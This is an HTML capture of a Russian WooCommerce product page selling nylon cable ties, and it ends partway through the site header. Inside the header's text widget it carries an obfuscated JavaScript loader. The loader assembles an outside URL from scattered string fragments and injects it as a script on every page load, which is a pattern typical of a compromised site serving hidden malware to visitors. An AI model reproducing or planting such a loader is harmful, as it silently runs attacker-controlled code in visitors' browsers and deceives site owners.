

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/
body_size: 24002
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., белый SN-831 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., белый SN-831 - sela-shop.ru" />
	<meta property="og:description" content="Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., белый SN-831 отличается рядом преимуществ: высокая прочность, прекрасное средство фиксации при" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T14:09:07+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52165230.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52165230.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52165230.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/#webpage","url":"https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/","name":"Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., белый SN-831 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/#primaryimage"},"datePublished":"2022-04-29T10:10:18+00:00","dateModified":"2022-05-03T14:09:07+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., белый SN-831"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-8298 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52165230.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+DolleX+7%2C6%D1%85300+%D0%BC%D0%BC%2C+%D1%83%D0%BF.+100+%D1%88%D1%82.%2C+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+SN-831" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
